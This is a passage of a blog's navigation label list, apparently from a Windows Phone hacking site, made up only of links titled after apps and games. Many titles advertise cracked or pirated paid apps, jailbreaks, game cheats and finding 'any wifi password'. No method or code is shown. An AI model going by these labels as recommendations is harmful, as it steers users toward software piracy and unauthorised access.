<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Full%20Version'>Full Version</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/get%20paid%20windows%20phone%20apps%20for%20free'>get paid windows phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/get%20paid%20windows%20phone%20paid%20apps%20for%20free'>get paid windows phone paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Giving%20out%20.edu%20email%20accounts%20%E2%80%93%20Check%20this%20post'>Giving out .edu email accounts &#8211; Check this post</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey'>Glow Air Hockey</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey%20v1.2.0.0'>Glow Air Hockey v1.2.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey%20v1.2.0.0%20%20%20Windows%20Phone%20Xap'>Glow Air Hockey v1.2.0.0   Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey%20Windows%20Phone%20Xap'>Glow Air Hockey Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GoodAp%20Checklist%20%20windows%20phone%20xap'>GoodAp Checklist  windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/goodap%20checklist%20for%20windows%20phone%20apps'>goodap checklist for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GoodAp%20Checklist%20v1.2.0.0'>GoodAp Checklist v1.2.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GoodAp%20Checklist%20windows%20phone%20xap%20free%20download'>GoodAp Checklist windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grand%20Theft%20Seagull%20Xap'>Grand Theft Seagull Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202'>Gravity Guy 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202%20v1.0.0.0%20Windows%20Phone%20XAP'>Gravity Guy 2 v1.0.0.0 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202%20Windows%20Phone%20XAP'>Gravity Guy 2 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202%20Windows%20Phone%20XAP%20free%20download'>Gravity Guy 2 Windows Phone XAP free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202'>Grim Legends 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202%20%28Full%29'>Grim Legends 2 (Full)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202%20%28Full%29%20v1.0.0.0'>Grim Legends 2 (Full) v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202%20free%20download%20for%20windows%20phone'>Grim Legends 2 free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gt%20racing%202%20for%20windows%20phone'>gt racing 2 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gt%20racing%202%20for%20windows%20phone%208'>gt racing 2 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gt%20racing%202%20for%20windows%20phone%208.1'>gt racing 2 for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GT%20Racing%202%3A%20The%20Real%20Car%20Experience'>GT Racing 2: The Real Car Experience</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GT%20Racing%202%3A%20The%20Real%20Car%20Experience%20Windows%20Phone%20Xap'>GT Racing 2: The Real Car Experience Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GTA%20San%20Andreas'>GTA San Andreas</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GTA%20San%20Andreas%202.5%20Gb%20offline%20DATA%20download'>GTA San Andreas 2.5 Gb offline DATA download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gta%20san%20andreas%20tricks%20for%20windows%20phone%20apps'>gta san andreas tricks for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/hack%20fifa%2014%20windows%20phone%20to%20full%20version%20crack'>hack fifa 14 windows phone to full version crack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/hack%20fifa%2014%20windows%20phone%20to%20full%20version%20download'>hack fifa 14 windows phone to full version download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20cracked%20windows%20phone'>halo spartan assault cracked windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20for%20windows%20phone%208'>halo spartan assault for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20for%20windows%20phone%208%20free%20download'>halo spartan assault for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20windows%20phone%208%20512mb'>halo spartan assault windows phone 8 512mb</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Halo%20Windows%20Phone%20Xap'>Halo Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Halo%3A%20Spartan%20Strike%20v15.2.3.1'>Halo: Spartan Strike v15.2.3.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Halo%3A%20Spartan%20Strike%20v15.2.3.1%20%E2%80%93%20Windows%20Phone%20Xap'>Halo: Spartan Strike v15.2.3.1 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Heroes%20of%20Kalevala'>Heroes of Kalevala</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO'>Hitman GO</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20%20Windows%20Phone%20Xap'>Hitman GO  Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20for%20windows%20phone%208.1'>Hitman GO for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20free'>Hitman GO free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20free%20download'>Hitman GO free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20v1.0.51.0%20Windows%20Phone%20Xap'>Hitman GO v1.0.51.0 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20xap%20free%20download'>Hitman GO xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hot%20news'>Hot news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to'>how to</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20cheat%20coins%20in%20angry%20birds%20go%20download'>how to cheat coins in angry birds go download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/How%20to%20Cheat%20Coins%20in%20Angry%20Birds%20GO%21'>How to Cheat Coins in Angry Birds GO!</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20developer%20unlock%20any%20windows%20phone'>how to developer unlock any windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20download%20windows%20phoen%20paid%20games%20for%20free'>how to download windows phoen paid games for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20find%20any%20wifi%20password'>how to find any wifi password</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20get%20infinite%20coins%20in%20angry%20birds%20go'>how to get infinite coins in angry birds go</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20get%20paid%20apps%20for%20free%20on%20a%20windows%20phone'>how to get paid apps for free on a windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20hack%20angry%20birds%20go%20coins'>how to hack angry birds go coins</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20any%20windows%20phone'>how to jailbreak any windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone'>how to jailbreak windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%208%20lumia%20520'>how to jailbreak windows phone 8 lumia 520</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%208.1'>how to jailbreak windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%208x'>how to jailbreak windows phone 8x</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%20htc'>how to jailbreak windows phone htc</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20project%20your%20windows%20phone'>how to project your windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20recover%20any%20windows%20phone'>how to recover any windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20Unlock%20your%20Windows%20Phone%20without%20a%20developer%20account'>how to Unlock your Windows Phone without a developer account</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how-to%20%28website%20category%29'>how-to (website category)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hunger%20Games'>Hunger Games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hunger%20Games%20%20Panem%20Run'>Hunger Games  Panem Run</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hunger%20Games%20%20Panem%20Run%20Windows%20Phone%20Xap'>Hunger Games  Panem Run Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution'>Hungry Shark Evolution</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20cheat%20code'>Hungry Shark Evolution cheat code</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20free%20download'>Hungry Shark Evolution free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20Free%20dwonlaod%20for%20windows%20phone'>Hungry Shark Evolution Free dwonlaod for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20windows%20phone%20xap'>Hungry Shark Evolution windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Insiders'>Insiders</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Internet%20Download%20Manager%20%5BLZ%5D%20Pro%20v3.0.2.0'>Internet Download Manager [LZ] Pro v3.0.2.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/internet%20download%20manager%20for%20windows%20mobile%20phone'>internet download manager for windows mobile phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/internet%20download%20manager%20for%20windows%20phone%208.1'>internet download manager for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/internet%20download%20manager%20for%20windows%20phone%20free%20download'>internet download manager for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20for%20windows%20phone'>into the dead for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20for%20windows%20phone%208'>into the dead for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20for%20windows%20phone%20free'>into the dead for windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20game%20for%20windows%20phone'>into the dead game for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20windows%20phone%20xap'>into the dead windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Joe%20belfiore'>Joe belfiore</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Joe%20belfiore%20Shows%20Whats%20new%20in%20Windows%2010%20for%20Phones'>Joe belfiore Shows Whats new in Windows 10 for Phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Last%20Hope%20%20Zombie%20Sniper'>Last Hope  Zombie Sniper</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Last%20Hope%20%20Zombie%20Sniper%20Windows%20Phone%20Xap'>Last Hope  Zombie Sniper Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/LG%20Remote'>LG Remote</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/LG%20Remote%20v1.2.1.24'>LG Remote v1.2.1.24</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/LG%20Remote%20v1.2.1.24%20Windows%20Phone%20Xap'>LG Remote v1.2.1.24 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lg%20windows%20phone%20usb%20drive'>lg windows phone usb drive</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20changer%20for%20windows%20phone'>lock screen changer for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20changer%20for%20windows%20phone%202014'>lock screen changer for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20changer%20windows%20phone%208'>lock screen changer windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20customization%20windows%20phone%208.1'>lock screen customization windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows'>loco music player windows</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows%20phone'>loco music player windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows%20phone%20xap'>loco music player windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows%20phone%20xap%20free%20download'>loco music player windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lost%20Echo'>Lost Echo</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lost%20echo%20for%20windows%20phone'>lost echo for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lost%20Echo%20v1.2.3.0'>Lost Echo v1.2.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lost%20Echo%20Windows%20Phone%20Xap'>Lost Echo Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lumia%20camera%205'>lumia camera 5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lumia%20Camera%205%20download'>Lumia Camera 5 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lumia%20Camera%205%20download%20for%20free'>Lumia Camera 5 download for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lumia%20Camera%205%20download%20free%20for%20windows%20phone%208.1'>Lumia Camera 5 download free for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lumia%20camera%205.0'>lumia camera 5.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20Outdoor'>maaloo Outdoor</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20outdoor%20for%20windows%20phone%20apps'>maaloo outdoor for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20Outdoor%20for%20Windows%20Phone%20Xap'>maaloo Outdoor for Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20Outdoor%20v2.3.0.0'>maaloo Outdoor v2.3.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/marvel%20run%20jump%20smash%20for%20windows%20phone'>marvel run jump smash for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/marvel%20run%20jump%20smash%20windows%20phone%208'>marvel run jump smash windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mass%20effect%20infiltrator%20for%20windows%20phone'>mass effect infiltrator for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mass%20effect%20infiltrator%20windows%20phone%207'>mass effect infiltrator windows phone 7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Measure%20it'>Measure it</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Measure%20it%21%20v1.0.0.0'>Measure it! v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/meme%20lens%20pro%20for%20windows%20phone%20apps'>meme lens pro for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20v3.0.3.3'>Meme Lens PRO v3.0.3.3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20v3.0.3.3%20Windows%20Phone%20Xap'>Meme Lens PRO v3.0.3.3 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20Windows%20Phone%20Xap'>Meme Lens PRO Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20Windows%20Phone%20Xap%20free%20download'>Meme Lens PRO Windows Phone Xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20docs%20Confirm%20Windows%20Phone%208.1%20GDR2%20Features'>Microsoft docs Confirm Windows Phone 8.1 GDR2 Features</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20releases'>Microsoft releases</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20releases%20the%20recovery%20tool%20to%20rollback%20Windows%2010%20to%20Windows%20Phone%208.1'>Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20releases%20two%20new%20Cortana%20commercials%20for%20Valentines%20Day'>Microsoft releases two new Cortana commercials for Valentines Day</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20warns%20that%20Force%20loading%20Windows%2010%20onto%20unsupported%20phones%20will%20%E2%80%98brick%E2%80%99%20them'>Microsoft warns that Force loading Windows 10 onto unsupported phones will &#8216;brick&#8217; them</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20S'>Mind S</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares'>Mind Snares</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares%20free%20download'>Mind Snares free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares%20v1.0.0.0%20Windows%20Phone%20Xap'>Mind Snares v1.0.0.0 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares%20Windows%20Phone%20Xap'>Mind Snares Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20player%20for%20windows%20phone%20lumia%20520'>mkv player for windows phone lumia 520</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20player%20windows%20phone%208'>mkv player windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone'>mkv viewer windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone%20xap'>mkv viewer windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone%20xap%20free'>mkv viewer windows phone xap free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone%20xap%20free%20download'>mkv viewer windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mobile%20Data%20Notifier'>Mobile Data Notifier</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mobile%20Data%20Notifier%20v1.0.0.3'>Mobile Data Notifier v1.0.0.3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Modern%20Combat%204%20v1.0.1.7'>Modern Combat 4 v1.0.1.7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Modern%20Combat%204%20v1.0.1.7%20Windows%20Phone%20XAP'>Modern Combat 4 v1.0.1.7 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Modern%20Combat%204%20Windows%20Phone%20XAP'>Modern Combat 4 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20para%20windows%20phone%208'>modern combat 5 para windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20windows%20phone%208'>modern combat 5 windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20windows%20phone%208%20jailbreak'>modern combat 5 windows phone 8 jailbreak</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20windows%20phone%208.1'>modern combat 5 windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley'>Monument Valley</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20v1.0.0.0'>Monument Valley v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20v1.0.0.0%20free%20downlaod%20for%20windows%20phone'>Monument Valley v1.0.0.0 free downlaod for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20v1.0.0.0%20Windows%20Phone%20Appx'>Monument Valley v1.0.0.0 Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20Windows%20Phone%20Appx'>Monument Valley Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Music%20Import'>Music Import</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Music%20Import%20v1.2.5.5'>Music Import v1.2.5.5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Music%20Import%20v1.2.5.5%20Windows%20Phone%20Xap'>Music Import v1.2.5.5 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nares%20v1.0.0.0%20%28Full%29'>nares v1.0.0.0 (Full)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Need%20For%20Speed%20Hot%20Pursuit'>Need For Speed Hot Pursuit</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Need%20For%20Speed%20Hot%20Pursuit%20%20Windows%20Phone%20XAP%20free%20download'>Need For Speed Hot Pursuit  Windows Phone XAP free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Need%20For%20Speed%20Hot%20Pursuit%20Windows%20Phone%20XAP'>Need For Speed Hot Pursuit Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/news'>news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Nightmares%20From%20The%20Deep'>Nightmares From The Deep</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Nightmares%20From%20The%20Deep%20windows%20phone%20xap'>Nightmares From The Deep windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Nightmares%20From%20The%20Deep%20windows%20phone%20xap%20free%20download'>Nightmares From The Deep windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone'>nova 3 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone%208'>nova 3 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone%208%20free'>nova 3 for windows phone 8 free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone%208%20free%20download'>nova 3 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20windows%20phone%20store'>nova 3 windows phone store</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/opendns'>opendns</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/opendns%20server'>opendns server</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20duels%20windows%20phone'>order and chaos duels windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20for%20windows%20phone'>order and chaos for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20windows%20phone%207'>order and chaos windows phone 7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20windows%20phone%20review'>order and chaos windows phone review</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/paid%20app%20for%20free%20windows%20phone'>paid app for free windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/paid%20apps%20for%20free'>paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Panem%20Run'>Panem Run</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/password'>password</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Patched%20Xap'>Patched Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pc%20remote%20windows%20phone%207%20bluetooth'>pc remote windows phone 7 bluetooth</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pc%20remote%20windows%20phone%20app'>pc remote windows phone app</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pc%20remote%20windows%20phone%20bluetooth'>pc remote windows phone bluetooth</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/People%20Sense'>People Sense</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/People%20Sense%20to%20replace%20outdated%20%E2%80%9Crooms%E2%80%9D%20on%20Windows%20Phone'>People Sense to replace outdated &#8220;rooms&#8221; on Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20for%20windows%20phone%208'>pes 2012 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20for%20windows%20phone%208%20free%20download'>pes 2012 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20for%20windows%20phone%20download'>pes 2012 for windows phone download</a>
</li>
<li>
